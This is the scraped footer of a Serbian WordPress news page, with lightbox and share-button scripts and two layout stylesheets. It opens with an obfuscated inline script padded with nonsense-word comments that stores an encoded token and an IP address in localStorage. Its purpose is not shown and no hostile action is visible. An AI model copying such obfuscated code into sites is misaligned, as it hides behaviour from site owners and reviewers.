// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"S0Rz/4lBbFFD3nCGxloOeGVncy9GZFlleTNxL3BIcTVNSjhDVElwS2srS05hVHc4YVdUY2hLY28vTVk9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"162.19.253.124"},"expires":1768427791};localStorage.setItem('miniapplicationtion_fasttypescriptless7aacfaed5c1c213d8059ce3a8a1dcc09',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1902014821":{"id":4859,"type":"image","internal":true,"source":"https:\/\/www.horreummargiinfo.rs\/wp-content\/uploads\/2021\/12\/STRUJA-3.jpg","title":"STRUJA-3","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.horreummargiinfo.rs\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.horreummargiinfo.rs\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="ct-footer-js"></script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript">
		document.addEventListener("DOMContentLoaded", function() {
			var if_ssb_exist = document.getElementsByClassName( "simplesocialbuttons" ).length > 0;
			if (if_ssb_exist) {
				var ssb_admin_ajax = 'https://www.horreummargiinfo.rs/wp-admin/admin-ajax.php';
				var ssb_post_id = 4858 ;
				var ssb_post_url = 'https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/';
				var ssb_alternate_post_url = 'http://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/';
				jQuery( document ).ready(function(){
				var is_ssb_used = jQuery('.simplesocialbuttons');
				if( is_ssb_used ) {

					var data = {
					'action': 'ssb_fetch_data',
					'postID': ssb_post_id
				};
					jQuery.post(ssb_admin_ajax, data, function(data, textStatus, xhr) {
						var array = JSON.parse(data);
						jQuery.each( array, function( index, value ){

							if( index == 'total' ){
								jQuery('.ssb_'+ index +'_counter').html(value + '<span>Shares</span>');
							}else{
								jQuery('.ssb_'+ index +'_counter').html(value);
							}
						});

					});
				}
				})

			//ssbPlugin.fetchFacebookShares();
			}
		});

		</script><style type="text/css" id="ct_code_block_css_95">.social-share-button-fb {
	background-color: #4267B2;
	color: #ffffff;
	padding: 5px 20px;
    border-radius: 5px;
    border: none;
	font-size: 13px;
}
.social-share-button-fb a {
color:#ffffff;
}</style>
<style type="text/css" id="ct_code_block_css_66">.wp-block-image img {
    max-width: 100%;
    height: auto;
}</style>
<style type="text/css" id="ct_code_block_css_100153">#_dynamic_list-73-10 div.oxy-repeater-pages-wrap {
    display: none;
}
#_header_row-2-10 .oxy-header-container {
    flex-direction: row;
}
#section-11-10 a {
	    color: rgb(240 234 167 / 85%);
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>

<!-- Cache served by breeze CACHE (Desktop) - Last modified: Mon, 12 Jan 2026 00:49:20 GMT -->


--- FILE ---
content_type: text/css
request_url: https://www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/10.css?cache=1712823566&ver=6.7.4
body_size: 1548
content:
#section-11-10 > .ct-section-inner-wrap{padding-top:20px;padding-bottom:0}#section-11-10{background-color:#00006e}#div_block-8-10{flex-direction:row;display:flex;align-items:center}#div_block-127-10{flex-direction:row;display:flex;align-items:center}#div_block-13-10{width:30%}#div_block-17-10{width:30%}#div_block-23-10{width:40.00%}.oxy-dynamic-list :is([data-id="div_block-74-10"],#incspec){flex-direction:row;display:flex;margin-bottom:10px}.oxy-dynamic-list :is([data-id="div_block-85-10"],#incspec){display:flex;margin-left:15px}#div_block-34-10{width:70%;flex-direction:row;display:flex;align-items:center}#div_block-37-10{width:30.00%;flex-direction:row;display:flex;justify-content:flex-end;text-align:right}#div_block-40-10{width:100.00%}@media (max-width:991px){#div_block-34-10{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center}}@media (max-width:991px){#div_block-37-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-40-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-8-10{flex-direction:column;display:flex;padding-bottom:12px}}@media (max-width:767px){#div_block-127-10{flex-direction:column;display:flex;padding-bottom:12px}}@media (max-width:767px){#div_block-13-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-17-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-23-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-34-10{flex-direction:column;display:flex;padding-bottom:0px}}@media (max-width:767px){#div_block-40-10{padding-bottom:0px}}@media (max-width:479px){#div_block-8-10{display:flex}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-74-10"],#incspec){display:flex}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-85-10"],#incspec){display:flex;align-items:center}}@media (max-width:991px){#new_columns-12-10> .ct-div-block{width:50% !important}}@media (max-width:767px){#new_columns-12-10> .ct-div-block{width:100% !important}#new_columns-12-10{flex-direction:column}}@media (max-width:991px){#new_columns-33-10> .ct-div-block{width:100% !important}}#new_columns-33-10{border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.2)}@media (max-width:991px){#new_columns-39-10> .ct-div-block{width:100% !important}}#new_columns-39-10{border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.2)}#headline-174-10{font-size:14px;color:#ffffff}#text_block-179-10{color:#ffffff;font-size:9px}#text_block-181-10{font-family:Inherit;color:#ffffff}#text_block-15-10{color:rgba(255,255,255,0.5);font-size:16px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:16px}.oxy-dynamic-list :is([data-id="text_block-92-10"],#incspec){color:rgba(255,255,255,0.5)}.oxy-dynamic-list :is([data-id="text_block-100-10"],#incspec){color:rgba(255,255,255,0.5);font-size:12px}#_rich_text-55-10{font-size:13px;color:rgba(255,255,255,0.5)}@media (max-width:479px){#link_text-35-10{margin-bottom:10px}}#link-4-10{width:175px}#link-123-10{width:175px}#link-41-10:hover{transform:scale(1.05,1.05);transition-duration:0.2s;transition-timing-function:ease;transition-property:all}@media (max-width:767px){#link-41-10{margin-bottom:12px}}#image-5-10{border-radius:0%;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;filter:contrast(100%);font-family:Inherit;margin-right:0px;margin-left:9px}#image-124-10{border-radius:0%;margin-left:11px}#image-48-10{border-radius:0%;margin-bottom:10px;margin-left:47px}@media (max-width:479px){#image-5-10{width:80px;height:80px}}#fancy_icon-50-10{color:#fffbce}#fancy_icon-50-10>svg{width:17px;height:17px}#fancy_icon-50-10{margin-right:5px}#fancy_icon-52-10{color:#fffbce}#fancy_icon-52-10>svg{width:15px;height:15px}#fancy_icon-52-10{margin-right:5px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-line{background-color:#fffbce}@media (max-width:991px){#_nav_menu-9-10 .oxy-nav-menu-list{display:none}#_nav_menu-9-10 .oxy-menu-toggle{display:initial}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:9px;padding-bottom:9px;padding-left:16px;padding-right:16px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-wrap{width:22px;height:22px}#_nav_menu-9-10 .oxy-nav-menu-hamburger{width:22px;height:17px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-line{height:3px;background-color:white}#_nav_menu-9-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:7px}#_nav_menu-9-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-7px}#_nav_menu-9-10{margin-right:6px}#_nav_menu-9-10 .menu-item a{font-size:14px;text-align:center;letter-spacing:1px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:16px;padding-top:18px;padding-bottom:18px;padding-right:16px;color:#fffbce;text-transform:uppercase}#_nav_menu-9-10 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-9-10 .menu-item:focus-within a,#_nav_menu-9-10 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-line{background-color:#fffbce}@media (max-width:991px){#_nav_menu-128-10 .oxy-nav-menu-list{display:none}#_nav_menu-128-10 .oxy-menu-toggle{display:initial}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:9px;padding-bottom:9px;padding-left:16px;padding-right:16px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-wrap{width:18px;height:18px}#_nav_menu-128-10 .oxy-nav-menu-hamburger{width:18px;height:14px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-line{height:2px;background-color:white}#_nav_menu-128-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:6px}#_nav_menu-128-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-6px}#_nav_menu-128-10{margin-right:6px}#_nav_menu-128-10 .menu-item a{font-size:14px;text-align:center;letter-spacing:1px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:16px;padding-top:18px;padding-bottom:18px;padding-right:16px;color:#fffbce;text-transform:uppercase}#_nav_menu-128-10 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-128-10 .menu-item:focus-within a,#_nav_menu-128-10 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}@media (max-width:991px){#_nav_menu-9-10{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:991px){#_nav_menu-128-10{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-9-10{margin-right:0px;margin-bottom:12px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-128-10{margin-right:0px;margin-bottom:12px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (min-width:1201px){#_header-1-10.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;box-shadow:0px 0px 10px rgba(0,0,0,0.3);}#_header-1-10.oxy-header.oxy-sticky-header-active .oxygen-hide-in-sticky{display:none}#_header-1-10.oxy-header.oxy-header .oxygen-show-in-sticky-only{display:none}}#_header_row-2-10 .oxy-nav-menu-open,#_header_row-2-10 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#00006e}@media (max-width:767px){#_header_row-2-10 .oxy-header-container{flex-direction:column}#_header_row-2-10 .oxy-header-container > div{justify-content:center}}.oxy-header.oxy-sticky-header-active > #_header_row-2-10.oxygen-show-in-sticky-only{display:block}#_header_row-2-10{background-color:#00006e}#_header_row-121-10 .oxy-nav-menu-open,#_header_row-121-10 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#00006e}@media (max-width:767px){#_header_row-121-10 .oxy-header-container{flex-direction:column}#_header_row-121-10 .oxy-header-container > div{justify-content:center}}@media (max-width:1200px){#_header_row-121-10{display:none}}.oxy-header.oxy-sticky-header-active > #_header_row-121-10.oxygen-show-in-sticky-only{display:block}#_header_row-121-10{background-color:#00006e}#_social_icons-38-10.oxy-social-icons{flex-direction:row;margin-right:-8px;margin-bottom:-8px}#_social_icons-38-10.oxy-social-icons a{font-size:32px;margin-right:8px;margin-bottom:8px;border-radius:50%;background-color:#0074db}#_social_icons-38-10.oxy-social-icons a:hover{background-color:#fffbce}#_social_icons-38-10.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#fffbce}#_social_icons-38-10.oxy-social-icons a:hover svg{color:#00006e}#_dynamic_list-73-10 .oxy-repeater-pages{font-size:12px}#_dynamic_list-73-10 .oxy-repeater-pages-wrap{justify-content:flex-start}

--- FILE ---
content_type: text/css
request_url: https://www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/39.css?cache=1690772841&ver=6.7.4
body_size: 17
content:
#section-12-39 > .ct-section-inner-wrap{padding-bottom:0;display:flex;flex-direction:column;justify-content:flex-end}#section-12-39{display:block}#section-12-39{height:600px}#section-27-39 > .ct-section-inner-wrap{padding-top:20px}@media (max-width:479px){#section-12-39{height:400px}}#div_block-29-39{background-color:#ffffff;display:block;width:100%;padding-left:20px;padding-right:20px}#div_block-22-39{padding-left:20px}@media (max-width:479px){#div_block-29-39{padding-left:10px;padding-right:10px}}@media (max-width:479px){#div_block-22-39{padding-left:10px;padding-right:10px;width:auto}}@media (max-width:479px){#headline-15-39{font-size:24px}}@media (max-width:479px){#text_block-31-39{font-size:12px}}